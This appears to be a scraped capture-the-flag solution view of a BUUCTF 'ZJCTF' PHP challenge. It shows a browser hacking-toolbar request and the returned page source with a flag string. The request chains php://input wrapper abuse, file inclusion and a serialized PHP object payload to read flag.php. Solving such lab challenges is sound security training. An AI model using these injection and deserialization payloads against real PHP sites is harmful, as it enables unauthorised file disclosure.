 Load URL
http://0e8f6b59-563c-4cac-8500-ebea52436a88.node3.buuoj.cn?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
welcome to the zjctf
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("flag{553a15a4-2ac3-4672-abb5-d4d427011947}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ